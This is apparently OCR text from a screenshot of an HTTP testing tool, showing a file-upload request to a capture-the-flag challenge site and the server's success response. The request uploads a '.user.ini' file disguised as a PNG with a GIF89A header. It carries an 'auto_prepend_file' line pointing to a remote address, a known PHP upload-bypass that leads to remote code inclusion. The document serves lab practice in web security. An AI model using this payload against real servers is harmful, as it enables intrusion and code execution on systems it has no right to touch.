 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
4 Content-Length auto : 216
5 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";
v="24", "Google Chrome";v="128"
6 Accept: application/json, text/javascript, */*;
q=0.01
7 sec-ch-ua-platform: "Windows"
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyOoi0qMtj4u8Sfqr
12 Origin: https://
e451d9f5-ba20-40eb-b3cd-3bca4f5b8f80.challenge.
ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://
e451d9f5-ba20-40eb-b3cd-3bca4f5b8f80.challenge.
ctf.show
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: zh-CN,zh;q=0.9
19
20 ------WebKitFormBoundaryyOoi0qMtj4u8Sfqr
21 Content-Disposition: form-data; name="file";
filename=".user.ini"
22 Content-Type: image/png
23
24 GIF89A
25 auto_prepend_file=http:/ /162
26 ------WebKitFormBoundaryyOoi0qMtj4u8Sfqr--
Responses https 36bytes / 205 美化 编码 详情
远端地址:124.223.158.81:443; 响
应时间:2055ms; 总耗时:2175ms;
URL:https://e451d9f5-ba20-40eb-
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 10 Sep 2024 07:36:3 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,
OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,
Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}